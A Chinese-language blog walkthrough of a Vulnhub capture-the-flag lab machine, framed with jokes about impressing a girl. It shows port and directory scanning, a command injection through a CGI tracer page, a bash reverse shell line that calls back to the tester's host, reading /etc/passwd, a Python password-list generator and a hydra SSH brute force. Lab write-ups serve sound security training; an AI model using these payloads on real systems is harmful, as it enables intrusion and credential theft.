带妹玩转Vulnhub【三】

前言

今天妹子终于主动来找我说话了!哈哈哈哈?,看来我要好好表现才行,争取嘿嘿嘿?。

带妹是不可能带妹的,这辈子都不可能带妹的?

开始

下载

我们首先需要下载Easy的虚拟镜像,这里

但是打开之后是obox vbox-prev两种格式的文件,百度了一番原来需要使用VirtualBox打开,又是一个熟悉的黑框。

基本配置

参考链接

同样的设置虚拟机网络连接方式,使其在同一个局域网中。这是最基本的哦?,大眼萌妹都可以很轻易的解决!

很难受,mac下virtualbox下打开桥接网络失败,无奈…还我的性感

Ubuntu才好使,果然还是我的性感X1C给力?

渗透测试

ip扫描

使用klai的netdiscover进行主机发现

根据mac地址和现有的已知信息,可以得到ip:192.168.43.27

端口扫描



nmap 192.168.43.27

可以看到开放了80 21 22 9090端口,首先肯定是先访问80端口看看web端会不会有一些漏洞。



使用dirb进行扫描

这里呢我使用一个非常简单的目录扫描工具

命令如下:dirb http://192.168.43.27



从结果来看也还是令人满意的,首先我们可以访问http://192.168.43.27/robots.txt

很明显这是一个提示。





同时在不经意间我访问了http://192.168.43.27/passwords/

很明显我们得到了一个flag

渗透测试



通过查看 http://192.168.43.27/passwords/passwords.html,我们获得了一些有用的信息。



至少我们获得了一个密码winter,继续回到robots.txt上,当我访问 http://192.168.43.27/cgi-bin/root_shell.cgi时,看起来网站没有正常运行。但是通过源代码还是能看到作者的一些恶趣味。





不过幸运的是http://192.168.43.27/cgi-bin/tracertool.cgi

是可以运行的,而且看样子就像是专为我们准备的。

我们尝试去运行一些命令192.168.43.27;whoami;很明显这奏效了.

我们可以尝试更多的命令从而获取更多的信息,但是最关键的是我们能否通过此直接创建一个反向shell。

通过阅读这篇文章我们可以了解很多获取反向shell的方法。

如下命令 192.168.43.27;bash -i >& /dev/tcp/192.168.43.154/8080 0>&1

在执行此命令之前还必须在kali上监听8080端口如下命令nc -nlp 8080

当我尝试使用cat /etc/passwd时,再次发现作者的恶趣味了。



但其实这种做法是比较愚蠢的,因为显示文件内容的命令不仅仅只有cat,我尝试使用192.168.43.27;less /etc/passwd进而获取到了一些信息。

我们可以看到很多用户,同时我们手中握有一个不知道是哪个用户的密码winter,接下来让我们尝试使用ssh or ftp进行登陆。



很不幸ssh登陆失败,让我们尝试使用ftp进行登陆。

刚开始可能没有安装ftp,只需

apt-get install ftp即可

最终通过尝试,得到Summer用户的密码为winter,我们终于找到了此密码的主人!!



通过dir可以很明显的发现当前就有一个FLAG.txt,通过get FLAG.txt下载到本地

得到FLAG{Get off the high road Summer!}

这时好像是进入了一个僵局,我们再来回顾一下nmap扫描的结果,还有一个9090端口我们将其遗忘了,并且ssh服务我一直感到很困惑?。



访问192.168.43.27:9090可以看到另外一个flag



但是这离目标分数还远远不够,这时我们也许需要使用nmap进行更加细致的扫描。

nmap -A 192.168.43.27但是结果仍然让人难以接受,因此我对全端口进行了细致的扫描。

nmap -p- -T4 192.168.43.27

结果可喜可贺,我们扫描了更多的端口虽然花费了更多的时间,但这是值得的!



最终发现22222端口可以进行ssh登陆,也许它是进行了端口映射,我们使用Summer和winter进行登陆。



OK!?,我们在目录下发现了一个FLAG.txt,但emmm,这肯定是在玩我。

切换一下目录,我们可以发现一些其他有用的信息。

我们在/home/RickSanchez/RICKS_SAFE发现一个safe程序,但是显然我们没有权限去执行它,经过一番探测后,有用的信息主要集中在Morty目录下。



我们将这几个文件全部dump到本地,从而进行进一步的分析。

如下命令scp -P 22222 [email protected]:/home/Morty/journal.txt.zip .



首先我们先分析jpg文件



也许是直觉,很快的我便得到了关键性的提示。我们使用Meeseek去打开journal.txt.zip文件,得到一个flag。



接下来还差safe程序没有运行,这次应该是我的强项了,拿起梭子就是干!?

刚开始提示缺少libmcrypt,使用命令apt-get install mcrypt进行安装即可。

运行的结果使我很迷茫。



也许我们中间遗漏了什么信息?ida进行查看

可以看到我们需要输入一个key对程序中一个固定数组进行解密,解密时会利用到mcrypt库中的函数,这肯定是一个特定的算法,但是我们真的需要如此复杂的进行逆向解密么?

其实并不需要。

decrypt((__int64)&v4, 0x130u, (__int64)"AAAAAAAAAAAAAAAA", (__int64)v7, 6u);

从这个函数调用中我们可以看到私钥应该只有6位,那么我们完全可以进行一个爆破,不过首先我们还是可以根据现有的信息对私钥进行一个简单的猜测,结合着上一个FLAG,我们大胆的猜测私钥为131333,结果出乎意料的正确!哈哈?!



从safe中我们得到了一些提示,这些提示是十分有用的,因为接下来我们需要使用hydra去尝试爆破RickSanchez用户的密码。

为此我们必须创建一个可靠的字典。

根据提示,可以知道第一位是26位大写字母中的一个,第二位是数字,接下来的是old bands names。通过wiki可以查到他们的old names是The Flesh Curtains,为此我使用python生成一个密码字典

代码如下:

import string

with open("pwd.txt", 'w') as f:

old_names = ['The', 'Flesh', 'Curtains']

for i in string.ascii_uppercase:

for j in string.digits:

for h in old_names:

pwd = i + j + h

f.writelines(pwd)

f.write('\n')



最后我使用如下命令hydra -l RickSanchez -P pwd.txt ssh://192.168.43.27:22222进行ssh登陆密码的爆破



同样根据之前的提示RichSanchez用户应该是在sudo用户组中的那么我们便可以提升为root用户,进而进入/root目录可以得到一个FLAG.txt



既然是root用户了,那么干脆全局搜索一下FLAG.txt文件,又可以发现另一个flag



现在想想我们还有没有什么信息没有利用,就是那个60000端口,尝试ftp ssh都失败,这时我们可以使用nmap针对该端口进行一个特定扫描。命令如下nmap -A -p 60000 192.168.43.27但是很可惜并没有什么有意义的结果。这时我突然想到既然我们获取了root权限,那么为何不在靶机上查看一下他开启了哪些服务呢!



结果发现60000端口只是用nc绑定了一个服务而已,那么我们便可以使用nc对其进行访问。

最后我们成功的拿到了所有的flag,

妹子表示高兴坏了,并发出了嘤嘤嘤的声音?

总结

这次的靶场整体来说比较有意思,涉及到了hydra等知识点,收获很多,当然啦!主要是收获了大眼萌妹一只!QAQ

据说有一位女装大佬要加入我们,而且听说她十分的炫酷拉风!不知道真人会是怎样呢!?让我们一起期待吧!?

把妹是不可能把妹的,这辈子都不可能把妹的?

参考链接